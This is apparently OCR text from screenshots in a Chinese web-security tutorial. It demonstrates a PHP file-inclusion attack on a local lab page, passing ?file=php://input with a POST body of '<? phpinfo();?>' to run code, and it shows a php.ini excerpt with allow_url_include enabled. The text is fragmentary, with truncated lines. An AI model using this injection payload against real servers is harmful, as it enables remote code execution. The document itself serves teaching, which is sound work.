 Load URL
http://127.0.0.1:2500/fileinclude/index.php
Split URL
?file=php://input
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Post data
<? phpinfo();?>
PHP Version 5.4.45
System
Windows NT ASUS-PC 6.3 buil
801 ; Maximum allowed size for uploaded files.
802 ; http://php.net/upload-max-filesize
803 upload_max_filesize = 2M
804
805 ; Maximum number of files that can be uploa
806 max_file_uploads = 20
807
808 ;;;;;;;;;;;;;;;;;;
809 ; Fopen wrappers ;
810 ;;;;;;;;;;;;;;;;;;
811
812 ; Whether to allow the treatment of URLs (l
813 ; http://php.net/allow-url-fopen
814 allow_url_fopen = Off
815
816 ; Whether to allow include/require to open
817 ; http://php.net/allow-url-include
818 allow_url_include = On
819
820 ; Define the anonymous ftp password (your e
821 ; for this is empty.
信安之路